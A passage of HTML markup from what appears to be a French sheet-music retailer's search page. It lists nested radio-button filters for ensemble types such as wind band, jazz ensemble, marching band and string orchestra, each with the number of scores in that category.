				<tr><td valign="middle"><input type="radio" name="niveau3" value="21714" id="radio_n3_2_43_179" onclick="recherche_change_critere('classif',3,21714,3);"><label for="radio_n3_2_43_179">Xylophone solo</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_2_44" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_44_0" name="niveau3" value="21200" onclick="recherche_change_critere('classif',2,21200,51);"><label for="radio_n3_2_44_0">Combo : toutes les partitions</label></td><td valign="middle">(51)</td></tr>
			</table>
		</div>
		<div id="n2_2_45" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_45_0" name="niveau3" value="21500" onclick="recherche_change_critere('classif',2,21500,42);"><label for="radio_n3_2_45_0">Ensemble Flexible : toutes les partitions</label></td><td valign="middle">(42)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21510" id="radio_n3_2_45_180" onclick="recherche_change_critere('classif',3,21510,3);"><label for="radio_n3_2_45_180">Folklore et tradition</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21502" id="radio_n3_2_45_182" onclick="recherche_change_critere('classif',3,21502,16);"><label for="radio_n3_2_45_182">Musique de film et télévision</label></td><td valign="middle">(16)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21501" id="radio_n3_2_45_184" onclick="recherche_change_critere('classif',3,21501,2);"><label for="radio_n3_2_45_184">Musique légère</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21505" id="radio_n3_2_45_185" onclick="recherche_change_critere('classif',3,21505,14);"><label for="radio_n3_2_45_185">Musique originale</label></td><td valign="middle">(14)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21507" id="radio_n3_2_45_186" onclick="recherche_change_critere('classif',3,21507,3);"><label for="radio_n3_2_45_186">Musique sacrée et Noëls</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21506" id="radio_n3_2_45_188" onclick="recherche_change_critere('classif',3,21506,10);"><label for="radio_n3_2_45_188">Pop Music</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21503" id="radio_n3_2_45_189" onclick="recherche_change_critere('classif',3,21503,2);"><label for="radio_n3_2_45_189">Style jazz et swing</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_2_46" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_46_0" name="niveau3" value="21600" onclick="recherche_change_critere('classif',2,21600,8);"><label for="radio_n3_2_46_0">Fanfare : toutes les partitions</label></td><td valign="middle">(8)</td></tr>
			</table>
		</div>
		<div id="n2_2_47" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_47_0" name="niveau3" value="20600" onclick="recherche_change_critere('classif',2,20600,3524);"><label for="radio_n3_2_47_0">Jazz ensemble : toutes les partitions</label></td><td valign="middle">(3524)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20606" id="radio_n3_2_47_193" onclick="recherche_change_critere('classif',3,20606,1);"><label for="radio_n3_2_47_193">Big Band et harmonie</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20602" id="radio_n3_2_47_194" onclick="recherche_change_critere('classif',3,20602,1378);"><label for="radio_n3_2_47_194">Big-Band</label></td><td valign="middle">(1378)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20607" id="radio_n3_2_47_195" onclick="recherche_change_critere('classif',3,20607,44);"><label for="radio_n3_2_47_195">Musique de film et télévision</label></td><td valign="middle">(44)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20603" id="radio_n3_2_47_196" onclick="recherche_change_critere('classif',3,20603,5);"><label for="radio_n3_2_47_196">Petites formations</label></td><td valign="middle">(5)</td></tr>
			</table>
		</div>
		<div id="n2_2_48" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_48_0" name="niveau3" value="20300" onclick="recherche_change_critere('classif',2,20300,2345);"><label for="radio_n3_2_48_0">Marching band : toutes les partitions</label></td><td valign="middle">(2345)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20311" id="radio_n3_2_48_197" onclick="recherche_change_critere('classif',3,20311,10);"><label for="radio_n3_2_48_197">Broadway</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20312" id="radio_n3_2_48_198" onclick="recherche_change_critere('classif',3,20312,9);"><label for="radio_n3_2_48_198">Funk et Hip-Hop</label></td><td valign="middle">(9)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20309" id="radio_n3_2_48_199" onclick="recherche_change_critere('classif',3,20309,20);"><label for="radio_n3_2_48_199">Musique contenporaine</label></td><td valign="middle">(20)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20304" id="radio_n3_2_48_200" onclick="recherche_change_critere('classif',3,20304,155);"><label for="radio_n3_2_48_200">Musique de film et télévision</label></td><td valign="middle">(155)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20308" id="radio_n3_2_48_201" onclick="recherche_change_critere('classif',3,20308,40);"><label for="radio_n3_2_48_201">Musique latine</label></td><td valign="middle">(40)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20305" id="radio_n3_2_48_202" onclick="recherche_change_critere('classif',3,20305,4);"><label for="radio_n3_2_48_202">Musique légère</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20302" id="radio_n3_2_48_203" onclick="recherche_change_critere('classif',3,20302,6);"><label for="radio_n3_2_48_203">Musique originale</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20303" id="radio_n3_2_48_204" onclick="recherche_change_critere('classif',3,20303,109);"><label for="radio_n3_2_48_204">Pop Music</label></td><td valign="middle">(109)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20307" id="radio_n3_2_48_206" onclick="recherche_change_critere('classif',3,20307,50);"><label for="radio_n3_2_48_206">Style jazz et swing</label></td><td valign="middle">(50)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20306" id="radio_n3_2_48_207" onclick="recherche_change_critere('classif',3,20306,19);"><label for="radio_n3_2_48_207">Thème classique</label></td><td valign="middle">(19)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20310" id="radio_n3_2_48_208" onclick="recherche_change_critere('classif',3,20310,4);"><label for="radio_n3_2_48_208">Video Game</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_2_49" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_49_0" name="niveau3" value="21400" onclick="recherche_change_critere('classif',2,21400,12);"><label for="radio_n3_2_49_0">Musique contemporaine : toutes les partitions</label></td><td valign="middle">(12)</td></tr>
			</table>
		</div>
		<div id="n2_2_50" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_50_0" name="niveau3" value="20900" onclick="recherche_change_critere('classif',2,20900,1626);"><label for="radio_n3_2_50_0">Ochestre à cordes : toutes les partitions</label></td><td valign="middle">(1626)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20906" id="radio_n3_2_50_209" onclick="recherche_change_critere('classif',3,20906,11);"><label for="radio_n3_2_50_209">Avec choeur</label></td><td valign="middle">(11)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20904" id="radio_n3_2_50_211" onclick="recherche_change_critere('classif',3,20904,7);"><label for="radio_n3_2_50_211">Broadway</label></td><td valign="middle">(7)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20914" id="radio_n3_2_50_212" onclick="recherche_change_critere('classif',3,20914,172);"><label for="radio_n3_2_50_212">Folklore et tradition</label></td><td valign="middle">(172)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20908" id="radio_n3_2_50_213" onclick="recherche_change_critere('classif',3,20908,79);"><label for="radio_n3_2_50_213">Marches de concert</label></td><td valign="middle">(79)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20913" id="radio_n3_2_50_214" onclick="recherche_change_critere('classif',3,20913,436);"><label for="radio_n3_2_50_214">Musique classique</label></td><td valign="middle">(436)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20909" id="radio_n3_2_50_215" onclick="recherche_change_critere('classif',3,20909,73);"><label for="radio_n3_2_50_215">Musique de film et télévision</label></td><td valign="middle">(73)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20905" id="radio_n3_2_50_216" onclick="recherche_change_critere('classif',3,20905,37);"><label for="radio_n3_2_50_216">Musique du monde</label></td><td valign="middle">(37)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20902" id="radio_n3_2_50_217" onclick="recherche_change_critere('classif',3,20902,55);"><label for="radio_n3_2_50_217">Musique latine</label></td><td valign="middle">(55)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20912" id="radio_n3_2_50_218" onclick="recherche_change_critere('classif',3,20912,74);"><label for="radio_n3_2_50_218">Musique sacrée et Noëls</label></td><td valign="middle">(74)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20910" id="radio_n3_2_50_220" onclick="recherche_change_critere('classif',3,20910,1);"><label for="radio_n3_2_50_220">Ouverture</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20911" id="radio_n3_2_50_221" onclick="recherche_change_critere('classif',3,20911,38);"><label for="radio_n3_2_50_221">Pop Music</label></td><td valign="middle">(38)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20903" id="radio_n3_2_50_222" onclick="recherche_change_critere('classif',3,20903,32);"><label for="radio_n3_2_50_222">Style jazz et swing</label></td><td valign="middle">(32)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20901" id="radio_n3_2_50_223" onclick="recherche_change_critere('classif',3,20901,2);"><label for="radio_n3_2_50_223">Video Game</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_2_51" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_51_0" name="niveau3" value="20800" onclick="recherche_change_critere('classif',2,20800,17);"><label for="radio_n3_2_51_0">Opéra pour enfants : toutes les partitions</label></td><td valign="middle">(17)</td></tr>
			</table>
		</div>
		<div id="n2_2_52" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_52_0" name="niveau3" value="21900" onclick="recherche_change_critere('classif',2,21900,17);"><label for="radio_n3_2_52_0">Orchestre à cordes avec soliste : toutes les partitions</label></td><td valign="middle">(17)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21911" id="radio_n3_2_52_224" onclick="recherche_change_critere('classif',3,21911,2);"><label for="radio_n3_2_52_224">alto violon</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21903" id="radio_n3_2_52_225" onclick="recherche_change_critere('classif',3,21903,1);"><label for="radio_n3_2_52_225">basson solo</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21905" id="radio_n3_2_52_226" onclick="recherche_change_critere('classif',3,21905,3);"><label for="radio_n3_2_52_226">clarinette solo</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21906" id="radio_n3_2_52_231" onclick="recherche_change_critere('classif',3,21906,3);"><label for="radio_n3_2_52_231">hautbois solo</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21915" id="radio_n3_2_52_233" onclick="recherche_change_critere('classif',3,21915,1);"><label for="radio_n3_2_52_233">Piano solo</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21908" id="radio_n3_2_52_234" onclick="recherche_change_critere('classif',3,21908,108);"><label for="radio_n3_2_52_234">quatuor à cordes solo</label></td><td valign="middle">(108)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21916" id="radio_n3_2_52_237" onclick="recherche_change_critere('classif',3,21916,1);"><label for="radio_n3_2_52_237">Trompette solo</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21907" id="radio_n3_2_52_241" onclick="recherche_change_critere('classif',3,21907,5);"><label for="radio_n3_2_52_241">violon solo</label></td><td valign="middle">(5)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21904" id="radio_n3_2_52_242" onclick="recherche_change_critere('classif',3,21904,1);"><label for="radio_n3_2_52_242">violoncelle solo</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21901" id="radio_n3_2_52_243" onclick="recherche_change_critere('classif',3,21901,10);"><label for="radio_n3_2_52_243">voix solo</label></td><td valign="middle">(10)</td></tr>
			</table>
		</div>
		<div id="n2_2_53" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_53_0" name="niveau3" value="21300" onclick="recherche_change_critere('classif',2,21300,3);"><label for="radio_n3_2_53_0">Orchestre à l'école : toutes les partitions</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_2_54" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_54_0" name="niveau3" value="21100" onclick="recherche_change_critere('classif',2,21100,54);"><label for="radio_n3_2_54_0">Orchestre à plectre : toutes les partitions</label></td><td valign="middle">(54)</td></tr>
			</table>
		</div>
		<div id="n2_2_55" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_55_0" name="niveau3" value="20100" onclick="recherche_change_critere('classif',2,20100,38759);"><label for="radio_n3_2_55_0">Orchestre d'harmonie : toutes les partitions</label></td><td valign="middle">(38759)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20129" id="radio_n3_2_55_245" onclick="recherche_change_critere('classif',3,20129,7);"><label for="radio_n3_2_55_245">Avec batterie-fanfare</label></td><td valign="middle">(7)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20137" id="radio_n3_2_55_246" onclick="recherche_change_critere('classif',3,20137,1);"><label for="radio_n3_2_55_246">Avec cordes</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20114" id="radio_n3_2_55_247" onclick="recherche_change_critere('classif',3,20114,3);"><label for="radio_n3_2_55_247">Avec narrateur</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20140" id="radio_n3_2_55_248" onclick="recherche_change_critere('classif',3,20140,15);"><label for="radio_n3_2_55_248">Broadway</label></td><td valign="middle">(15)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20128" id="radio_n3_2_55_249" onclick="recherche_change_critere('classif',3,20128,12);"><label for="radio_n3_2_55_249">Cérémonies officielles</label></td><td valign="middle">(12)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20135" id="radio_n3_2_55_250" onclick="recherche_change_critere('classif',3,20135,13);"><label for="radio_n3_2_55_250">Ciné-concert</label></td><td valign="middle">(13)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20104" id="radio_n3_2_55_251" onclick="recherche_change_critere('classif',3,20104,3);"><label for="radio_n3_2_55_251">Danses diverses</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20105" id="radio_n3_2_55_252" onclick="recherche_change_critere('classif',3,20105,259);"><label for="radio_n3_2_55_252">Défilé et parade</label></td><td valign="middle">(259)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20102" id="radio_n3_2_55_253" onclick="recherche_change_critere('classif',3,20102,325);"><label for="radio_n3_2_55_253">Flexi-Band 4 Parts</label></td><td valign="middle">(325)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20101" id="radio_n3_2_55_254" onclick="recherche_change_critere('classif',3,20101,336);"><label for="radio_n3_2_55_254">Flexi-Band 5 Parts</label></td><td valign="middle">(336)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20106" id="radio_n3_2_55_255" onclick="recherche_change_critere('classif',3,20106,406);"><label for="radio_n3_2_55_255">Folklore et tradition</label></td><td valign="middle">(406)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20130" id="radio_n3_2_55_256" onclick="recherche_change_critere('classif',3,20130,225);"><label for="radio_n3_2_55_256">harmonie avec soliste(s)</label></td><td valign="middle">(225)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20107" id="radio_n3_2_55_257" onclick="recherche_change_critere('classif',3,20107,166);"><label for="radio_n3_2_55_257">Hymnes</label></td><td valign="middle">(166)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20108" id="radio_n3_2_55_258" onclick="recherche_change_critere('classif',3,20108,2370);"><label for="radio_n3_2_55_258">Marches de concert</label></td><td valign="middle">(2370)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20109" id="radio_n3_2_55_259" onclick="recherche_change_critere('classif',3,20109,226);"><label for="radio_n3_2_55_259">Marches militaires</label></td><td valign="middle">(226)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20110" id="radio_n3_2_55_260" onclick="recherche_change_critere('classif',3,20110,239);"><label for="radio_n3_2_55_260">Musique avec ch&oelig;urs, voix</label></td><td valign="middle">(239)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20111" id="radio_n3_2_55_261" onclick="recherche_change_critere('classif',3,20111,1796);"><label for="radio_n3_2_55_261">Musique classique</label></td><td valign="middle">(1796)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20112" id="radio_n3_2_55_263" onclick="recherche_change_critere('classif',3,20112,1709);"><label for="radio_n3_2_55_263">Musique de film et télévision</label></td><td valign="middle">(1709)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20113" id="radio_n3_2_55_264" onclick="recherche_change_critere('classif',3,20113,4);"><label for="radio_n3_2_55_264">Musique de kiosque</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20142" id="radio_n3_2_55_265" onclick="recherche_change_critere('classif',3,20142,83);"><label for="radio_n3_2_55_265">Musique du monde</label></td><td valign="middle">(83)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20141" id="radio_n3_2_55_266" onclick="recherche_change_critere('classif',3,20141,1);"><label for="radio_n3_2_55_266">Musique du monde</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20139" id="radio_n3_2_55_267" onclick="recherche_change_critere('classif',3,20139,73);"><label for="radio_n3_2_55_267">Musique latine</label></td><td valign="middle">(73)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20133" id="radio_n3_2_55_268" onclick="recherche_change_critere('classif',3,20133,575);"><label for="radio_n3_2_55_268">Musique légère</label></td><td valign="middle">(575)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20115" id="radio_n3_2_55_269" onclick="recherche_change_critere('classif',3,20115,5434);"><label for="radio_n3_2_55_269">Musique originale</label></td><td valign="middle">(5434)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20116" id="radio_n3_2_55_270" onclick="recherche_change_critere('classif',3,20116,1018);"><label for="radio_n3_2_55_270">Musique sacrée et Noëls</label></td><td valign="middle">(1018)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20117" id="radio_n3_2_55_271" onclick="recherche_change_critere('classif',3,20117,173);"><label for="radio_n3_2_55_271">Opéras, opéras comiques, opérettes</label></td><td valign="middle">(173)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20118" id="radio_n3_2_55_272" onclick="recherche_change_critere('classif',3,20118,6);"><label for="radio_n3_2_55_272">Orchestre de bal</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20119" id="radio_n3_2_55_273" onclick="recherche_change_critere('classif',3,20119,20);"><label for="radio_n3_2_55_273">Orchestre harmonie et instruments batterie-fanfare</label></td><td valign="middle">(20)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20132" id="radio_n3_2_55_274" onclick="recherche_change_critere('classif',3,20132,97);"><label for="radio_n3_2_55_274">Ouverture</label></td><td valign="middle">(97)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20143" id="radio_n3_2_55_275" onclick="recherche_change_critere('classif',3,20143,102);"><label for="radio_n3_2_55_275">Partitions Petit format</label></td><td valign="middle">(102)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20122" id="radio_n3_2_55_276" onclick="recherche_change_critere('classif',3,20122,50);"><label for="radio_n3_2_55_276">Paso doble</label></td><td valign="middle">(50)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20123" id="radio_n3_2_55_277" onclick="recherche_change_critere('classif',3,20123,72);"><label for="radio_n3_2_55_277">Polkas</label></td><td valign="middle">(72)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20124" id="radio_n3_2_55_278" onclick="recherche_change_critere('classif',3,20124,1324);"><label for="radio_n3_2_55_278">Pop music</label></td><td valign="middle">(1324)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20120" id="radio_n3_2_55_279" onclick="recherche_change_critere('classif',3,20120,6);"><label for="radio_n3_2_55_279">Recueil ensembles instrumentaux</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20121" id="radio_n3_2_55_280" onclick="recherche_change_critere('classif',3,20121,11);"><label for="radio_n3_2_55_280">Recueils pour ensembles instrumentaux</label></td><td valign="middle">(11)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20125" id="radio_n3_2_55_281" onclick="recherche_change_critere('classif',3,20125,339);"><label for="radio_n3_2_55_281">Rock, latino, jazz</label></td><td valign="middle">(339)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20136" id="radio_n3_2_55_282" onclick="recherche_change_critere('classif',3,20136,46);"><label for="radio_n3_2_55_282">Style jazz et swing</label></td><td valign="middle">(46)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20126" id="radio_n3_2_55_283" onclick="recherche_change_critere('classif',3,20126,187);"><label for="radio_n3_2_55_283">Valses</label></td><td valign="middle">(187)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20127" id="radio_n3_2_55_284" onclick="recherche_change_critere('classif',3,20127,248);"><label for="radio_n3_2_55_284">Variétés fran&ccedil;aises</label></td><td valign="middle">(248)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20138" id="radio_n3_2_55_285" onclick="recherche_change_critere('classif',3,20138,6);"><label for="radio_n3_2_55_285">Video Game</label></td><td valign="middle">(6)</td></tr>
			</table>
		</div>
		<div id="n2_2_56" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_56_0" name="niveau3" value="22000" onclick="recherche_change_critere('classif',2,22000,840);"><label for="radio_n3_2_56_0">Orchestre d'harmonie avec soliste : toutes les partitions</label></td><td valign="middle">(840)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22001" id="radio_n3_2_56_286" onclick="recherche_change_critere('classif',3,22001,15);"><label for="radio_n3_2_56_286">Accordéon solo</label></td><td valign="middle">(15)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22017" id="radio_n3_2_56_287" onclick="recherche_change_critere('classif',3,22017,14);"><label for="radio_n3_2_56_287">Basson solo</label></td><td valign="middle">(14)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22002" id="radio_n3_2_56_288" onclick="recherche_change_critere('classif',3,22002,116);"><label for="radio_n3_2_56_288">Clarinette solo</label></td><td valign="middle">(116)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22003" id="radio_n3_2_56_289" onclick="recherche_change_critere('classif',3,22003,36);"><label for="radio_n3_2_56_289">cor solo</label></td><td valign="middle">(36)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22004" id="radio_n3_2_56_290" onclick="recherche_change_critere('classif',3,22004,68);"><label for="radio_n3_2_56_290">Euphonium solo</label></td><td valign="middle">(68)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22005" id="radio_n3_2_56_291" onclick="recherche_change_critere('classif',3,22005,61);"><label for="radio_n3_2_56_291">flûte solo</label></td><td valign="middle">(61)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22006" id="radio_n3_2_56_292" onclick="recherche_change_critere('classif',3,22006,16);"><label for="radio_n3_2_56_292">Hautbois solo</label></td><td valign="middle">(16)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22007" id="radio_n3_2_56_293" onclick="recherche_change_critere('classif',3,22007,57);"><label for="radio_n3_2_56_293">Percussion solo</label></td><td valign="middle">(57)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22008" id="radio_n3_2_56_294" onclick="recherche_change_critere('classif',3,22008,29);"><label for="radio_n3_2_56_294">piano solo</label></td><td valign="middle">(29)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22018" id="radio_n3_2_56_295" onclick="recherche_change_critere('classif',3,22018,5);"><label for="radio_n3_2_56_295">quatuor de saxophones solo</label></td><td valign="middle">(5)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22009" id="radio_n3_2_56_296" onclick="recherche_change_critere('classif',3,22009,1);"><label for="radio_n3_2_56_296">Quintette à vents solo</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22010" id="radio_n3_2_56_297" onclick="recherche_change_critere('classif',3,22010,4);"><label for="radio_n3_2_56_297">Quintettte de cuivres solo</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22011" id="radio_n3_2_56_298" onclick="recherche_change_critere('classif',3,22011,152);"><label for="radio_n3_2_56_298">saxophone solo</label></td><td valign="middle">(152)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22012" id="radio_n3_2_56_300" onclick="recherche_change_critere('classif',3,22012,123);"><label for="radio_n3_2_56_300">trombone solo</label></td><td valign="middle">(123)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22013" id="radio_n3_2_56_301" onclick="recherche_change_critere('classif',3,22013,189);"><label for="radio_n3_2_56_301">trompette solo</label></td><td valign="middle">(189)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22014" id="radio_n3_2_56_302" onclick="recherche_change_critere('classif',3,22014,27);"><label for="radio_n3_2_56_302">Tuba solo</label></td><td valign="middle">(27)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22015" id="radio_n3_2_56_303" onclick="recherche_change_critere('classif',3,22015,14);"><label for="radio_n3_2_56_303">violon solo</label></td><td valign="middle">(14)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22016" id="radio_n3_2_56_304" onclick="recherche_change_critere('classif',3,22016,280);"><label for="radio_n3_2_56_304">voix solo</label></td><td valign="middle">(280)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22024" id="radio_n3_2_56_306" onclick="recherche_change_critere('classif',3,22024,2);"><label for="radio_n3_2_56_306">Baritone Saxophone solo</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22023" id="radio_n3_2_56_307" onclick="recherche_change_critere('classif',3,22023,3);"><label for="radio_n3_2_56_307">Bugle solo</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22038" id="radio_n3_2_56_308" onclick="recherche_change_critere('classif',3,22038,3);"><label for="radio_n3_2_56_308">Clarinette basse solo</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22032" id="radio_n3_2_56_310" onclick="recherche_change_critere('classif',3,22032,1);"><label for="radio_n3_2_56_310">contre basse à cordes solo</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22022" id="radio_n3_2_56_312" onclick="recherche_change_critere('classif',3,22022,2);"><label for="radio_n3_2_56_312">Divers instruments</label></td><td valign="middle">(2)</td></tr>
